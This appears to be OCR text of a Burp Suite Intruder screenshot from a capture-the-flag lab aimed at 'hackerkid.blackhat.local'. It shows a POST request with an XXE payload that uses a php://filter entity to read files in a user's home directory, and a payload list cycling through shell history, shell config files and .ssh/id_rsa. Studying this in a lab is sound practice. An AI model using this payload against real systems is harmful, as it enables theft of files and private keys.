 Target http://hackerkid.blackhat.local Update Host header to match target
Add § Clear § Auto §
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 246
9 Origin: http://hackerkid.blackhat.local
10 Connection: keep-alive
11 Referer: http://hackerkid.blackhat.local/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/home/saket/§test§">
17 ]>
18 <root>
19 <name>admin</name><tel>123</tel><email>&xxe;</email><password>12345</password></root>
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.bash_history
.profile
.zshrc
.bashrc
.ssh/id_rsa
Add Enter a new item
Add from list... [Pro version only]